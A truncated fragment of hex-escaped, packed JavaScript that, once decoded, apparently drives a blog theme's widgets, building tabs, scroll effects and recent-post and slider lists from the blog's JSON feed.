\x2c\x31\x45\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x58\x3d\x31\x58\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x35\x7a\x2f\x35\x79\x2c\x61\x5b\x30\x5d\x29\x2c\x32\x46\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x51\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x58\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x51\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x64\x28\x72\x20\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x32\x79\x3b\x31\x4e\x2b\x2b\x29\x7b\x31\x45\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x31\x45\x2b\x3d\x31\x58\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x6d\x3d\x32\x79\x7d\x29\x3b\x31\x64\x28\x72\x20\x31\x57\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x57\x3b\x31\x57\x2b\x2b\x29\x7b\x32\x46\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x57\x26\x26\x28\x32\x46\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x32\x61\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x45\x29\x2c\x32\x61\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x34\x76\x28\x61\x5b\x32\x34\x5d\x29\x2c\x32\x61\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x32\x61\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x44\x28\x29\x7b\x34\x76\x28\x61\x5b\x33\x33\x5d\x29\x7d\x29\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x30\x2c\x44\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x44\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2c\x44\x28\x29\x7b\x24\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x35\x66\x29\x7d\x29\x3b\x72\x20\x31\x77\x3d\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x44\x28\x29\x7b\x4b\x28\x30\x3d\x3d\x3d\x48\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x48\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x31\x77\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x44\x28\x29\x7b\x4b\x28\x48\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x3d\x3d\x31\x77\x29\x7b\x48\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x61\x5b\x30\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x31\x6a\x2c\x31\x71\x29\x7b\x59\x20\x31\x71\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x31\x6a\x2c\x31\x71\x29\x7b\x59\x20\x31\x71\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x31\x6a\x2c\x31\x71\x29\x7b\x59\x20\x31\x71\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x30\x5d\x2b\x31\x59\x2b\x61\x5b\x30\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x28\x61\x5b\x36\x38\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x2c\x61\x5b\x36\x35\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x44\x28\x29\x7b\x24\x28\x61\x5b\x36\x78\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x44\x28\x29\x7b\x4b\x28\x33\x50\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x30\x5d\x29\x3d\x3d\x48\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x30\x5d\x29\x26\x26\x33\x50\x5b\x61\x5b\x33\x75\x5d\x5d\x3d\x3d\x48\x5b\x61\x5b\x33\x75\x5d\x5d\x29\x7b\x72\x20\x31\x6a\x3d\x24\x28\x48\x5b\x61\x5b\x33\x53\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x36\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x36\x75\x5d\x2b\x48\x5b\x61\x5b\x33\x53\x5d\x5d\x5b\x61\x5b\x36\x6f\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x36\x72\x5d\x29\x3b\x4b\x28\x31\x6a\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x36\x4b\x5d\x29\x5b\x61\x5b\x36\x4e\x5d\x5d\x28\x7b\x36\x48\x3a\x31\x6a\x5b\x61\x5b\x33\x54\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x51\x5d\x5d\x7d\x2c\x36\x44\x29\x3b\x59\x20\x34\x6d\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x45\x5d\x29\x3b\x24\x28\x32\x52\x29\x5b\x61\x5b\x34\x64\x5d\x5d\x28\x61\x5b\x36\x46\x5d\x2c\x44\x28\x29\x7b\x72\x20\x33\x52\x3d\x24\x28\x48\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x47\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x72\x20\x34\x79\x3d\x30\x2e\x31\x2a\x24\x28\x48\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x72\x20\x33\x4f\x3d\x34\x79\x2d\x33\x52\x2b\x24\x28\x48\x29\x5b\x61\x5b\x33\x54\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x51\x5d\x5d\x3b\x72\x20\x33\x4d\x3d\x24\x28\x32\x78\x29\x5b\x61\x5b\x35\x57\x5d\x5d\x28\x29\x3b\x4b\x28\x33\x4d\x3e\x33\x4f\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x4d\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x44\x28\x31\x6a\x29\x7b\x72\x20\x31\x71\x3d\x31\x6a\x28\x61\x5b\x35\x4f\x5d\x29\x3b\x72\x20\x31\x77\x3d\x31\x6a\x28\x61\x5b\x35\x50\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x31\x71\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x28\x31\x77\x29\x7b\x31\x71\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x2b\x35\x51\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x77\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x63\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x31\x77\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x28\x31\x71\x29\x7b\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x2b\x35\x59\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x71\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x63\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x7d\x29\x3b\x24\x28\x32\x52\x29\x5b\x61\x5b\x34\x64\x5d\x5d\x28\x61\x5b\x36\x6b\x5d\x2c\x44\x28\x29\x7b\x24\x28\x61\x5b\x36\x6c\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x72\x20\x33\x5a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x5a\x2b\x61\x5b\x36\x66\x5d\x2b\x36\x62\x2b\x61\x5b\x30\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x36\x61\x5d\x2b\x36\x63\x2c\x31\x4c\x3a\x61\x5b\x31\x74\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x47\x5d\x2c\x31\x49\x3a\x44\x28\x49\x29\x7b\x72\x20\x51\x3d\x61\x5b\x30\x5d\x3b\x72\x20\x33\x68\x3d\x61\x5b\x36\x64\x5d\x3b\x31\x64\x28\x72\x20\x75\x3d\x30\x3b\x75\x3c\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x4b\x28\x75\x3d\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x53\x7d\x3b\x31\x64\x28\x72\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4b\x28\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x51\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x4b\x28\x61\x5b\x31\x52\x5d\x33\x57\x20\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x29\x7b\x72\x20\x4d\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x52\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x31\x63\x7b\x4b\x28\x61\x5b\x34\x62\x5d\x33\x57\x20\x36\x41\x29\x7b\x72\x20\x4d\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x31\x63\x7b\x72\x20\x4d\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x72\x20\x33\x6b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4d\x3d\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x33\x6b\x2c\x61\x5b\x30\x5d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x36\x5d\x5d\x3e\x33\x75\x29\x7b\x4d\x3d\x61\x5b\x30\x5d\x2b\x4d\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x4f\x5d\x7d\x3b\x72\x20\x31\x6c\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x33\x4e\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x33\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x52\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x33\x6c\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x33\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x56\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x3b\x4b\x28\x33\x6c\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x29\x7b\x72\x20\x33\x63\x3d\x61\x5b\x33\x58\x5d\x7d\x31\x63\x7b\x4b\x28\x33\x6c\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x29\x7b\x72\x20\x33\x63\x3d\x61\x5b\x33\x58\x5d\x7d\x31\x63\x7b\x72\x20\x33\x63\x3d\x33\x6c\x7d\x7d\x3b\x33\x68\x2b\x3d\x61\x5b\x36\x4a\x5d\x2b\x33\x63\x2b\x61\x5b\x36\x42\x5d\x2b\x51\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4e\x2b\x61\x5b\x36\x71\x5d\x2b\x4d\x2b\x61\x5b\x36\x70\x5d\x7d\x3b\x33\x68\x2b\x3d\x61\x5b\x33\x61\x5d\x3b\x24\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x4b\x28\x24\x28\x48\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x33\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x34\x4b\x5d\x2c\x31\x4c\x3a\x61\x5b\x31\x74\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x47\x5d\x2c\x31\x49\x3a\x44\x28\x31\x46\x29\x7b\x31\x46\x3d\x31\x46\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x31\x46\x3d\x33\x6a\x5b\x61\x5b\x34\x4d\x5d\x5d\x28\x33\x6a\x5b\x61\x5b\x34\x43\x5d\x5d\x28\x29\x2a\x28\x31\x46\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x46\x26\x26\x28\x31\x46\x3d\x33\x6a\x5b\x61\x5b\x34\x4d\x5d\x5d\x28\x33\x6a\x5b\x61\x5b\x34\x43\x5d\x5d\x28\x29\x2a\x28\x31\x46\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x46\x3d\x3d\x30\x26\x26\x28\x31\x46\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x36\x65\x5d\x2b\x31\x46\x2b\x61\x5b\x36\x6a\x5d\x2b\x36\x68\x2c\x31\x4c\x3a\x61\x5b\x31\x74\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x47\x5d\x2c\x31\x49\x3a\x44\x28\x49\x29\x7b\x72\x20\x51\x3d\x61\x5b\x30\x5d\x3b\x72\x20\x32\x55\x3d\x61\x5b\x33\x41\x5d\x3b\x31\x64\x28\x72\x20\x75\x3d\x30\x3b\x75\x3c\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x64\x28\x72\x20\x50\x3d\x30\x3b\x50\x3c\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x51\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x72\x20\x31\x6c\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x58\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x75\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6e\x3d\x32\x74\x5b\x32\x71\x28\x31\x75\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x73\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x79\x3b\x72\x20\x4d\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x52\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x7c\x7c\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x7a\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x72\x20\x55\x3d\x32\x7a\x7d\x31\x63\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x4c\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x72\x20\x55\x3d\x4c\x7d\x31\x63\x7b\x72\x20\x55\x3d\x31\x59\x7d\x7d\x3b\x32\x55\x2b\x3d\x61\x5b\x33\x6f\x5d\x2b\x51\x2b\x61\x5b\x31\x50\x5d\x2b\x55\x2b\x61\x5b\x33\x6d\x5d\x2b\x51\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x51\x5d\x7d\x3b\x32\x55\x2b\x3d\x61\x5b\x33\x61\x5d\x3b\x24\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x4b\x28\x24\x28\x48\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x32\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x34\x4b\x5d\x2c\x31\x4c\x3a\x61\x5b\x31\x74\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x47\x5d\x2c\x31\x49\x3a\x44\x28\x35\x54\x29\x7b\x24\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x35\x55\x5d\x2b\x36\x6d\x2c\x31\x4c\x3a\x61\x5b\x31\x74\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x47\x5d\x2c\x31\x49\x3a\x44\x28\x49\x29\x7b\x72\x20\x51\x3d\x61\x5b\x30\x5d\x3b\x72\x20\x32\x58\x3d\x61\x5b\x33\x41\x5d\x3b\x31\x64\x28\x72\x20\x75\x3d\x30\x3b\x75\x3c\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x64\x28\x72\x20\x50\x3d\x30\x3b\x50\x3c\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x51\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x72\x20\x31\x6c\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x58\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x75\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x